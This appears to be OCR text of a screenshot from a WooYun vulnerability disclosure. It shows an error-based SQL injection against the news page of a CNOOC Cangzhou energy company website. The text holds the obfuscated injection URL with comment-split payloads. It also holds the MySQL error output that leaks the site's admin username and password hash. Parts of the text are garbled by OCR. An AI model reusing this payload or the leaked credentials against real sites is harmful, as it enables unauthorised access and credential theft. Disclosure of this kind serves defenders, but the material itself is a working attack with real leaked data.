 http://cnoocgas-cz.com/news/html/?id/*=*/abc'/**/and/**/(select/**/1/*&id=*,
cnoocgas.com - 必应
登陆出错！
-中海油沧州交通新能源有...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Database error: Invalid SQL: select title from pwn_news_con where
id='id/*=*/abc'/**/and/**/#select/**/1/*&id=*/from#/*&id=*/select/**//*&id=*/count#*#,/*&id=*/concat##/*&id=*/select/**/#/*&id=*/select/**/#/*&id=*/select/**//*&id=*/concat#0x7e,0x27,pwn_base_admin#user,
MySQL Error: 1062 (Duplicate entry '~'admin'~70f7177dc7a2e1e957d136d59a73d5f0'~1' for key 1)
#0 dbbase_sql->halt(Invalid SQL: select title from pwn_news_con where
id='id/*=*/abc'/**/and/**/#select/**/1/*&id=*/from#/*&id=*/select/**//*&id=*/count#*#,/*&id=*/concat##/*&id=*/select/**/#/*&id=*/select/**/#/*&id=*/select/**//*&id=*/concat#0x7e,0x27,pwn_base_admin#user,
called at [E:\freehost\cfqcn0307\web\includes\db.inc.php:65] #1 dbbase_sql->query(select title from {P}_news_con where
id='id/*=*/abc'/**/and/**/#select/**/1/*&id=*/from#/*&id=*/select/**//*&id=*/count#*#,/*&id=*/concat##/*&id=*/select/**/#/*&id=*/select/**/#/*&id=*/select/**//*&id=*/concat#0x7e,0x27,pwn_base_admin#user,
called at [E:\freehost\cfqcn0307\web\news\module\NewsNavPath.php:101] #2 NewsNavPath() called at [E:\freehost\cfqcn0307\web\includes\common.inc.php:551] #3 printpage() called at [E:\freehost\cfqcn0307
\web\news\html\index.php:13] Database error: Invalid SQL: select * from pwn_news_con where
id='id/*=*/abc'/**/and/**/#select/**/1/*&id=*/from#/*&id=*/select/**//*&id=*/count#*#,/*&id=*/concat##/*&id=*/select/**/#/*&id=*/select/**/#/*&id=*/select/**//*&id=*/concat#0x7e,0x27,pwn_base_admin#user,
MySQL Error: 1062 (Duplicate entry '~'admin'~70f7177dc7a2e1e957d136d59a73d5f0'~1' for key 1)
#0 dbbase_sql->halt(Invalid SQL: select * from pwn_news_con where
id='id/*=*/abc'/**/and/**/#select/**/1/*&id=*/from#/*&id=*/select/**//*&id=*/count#*#,/*&id=*/concat##/*&id=*/select/**/#/*&id=*/select/**/#/*&id=*/select/**//*&id=*/concat#0x7e,0x27,pwn_base_admin#user,
called at [E:\freehost\cfqcn0307\web\includes\db.inc.php:65] #1 dbbase_sql->query(select * from {P}_news_con where
id='id/*=*/abc'/**/and/**/#select/**/1/*&id=*/from#/*&id=*/select/**//*&id=*/count#*#,/*&id=*/concat##/*&id=*/select/**/#/*&id=*/select/**/#/*&id=*/select/**//*&id=*/concat#0x7e,0x27,pwn_base_admin#user,
called at [E:\freehost\cfqcn0307\web\news\module\NewsContent.php:32] #2 NewsContent() called at [E:\freehost\cfqcn0307\web\includes\common.inc.php:551] #3 printpage() called at [E:\freehost\cfqcn0307
\web\news\html\index.php:13]
在线客服
CNOOC
中海油沧州交通新能源有限公司
CNOOC Cangzhou Green Energy Co., Ltd
设为首页 加入收藏 联系我们
首 页 公司简介 新闻资讯 行业信息 公司业务 企业文化 人才招聘 联系我们
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站点脚本。
www.wooyun.org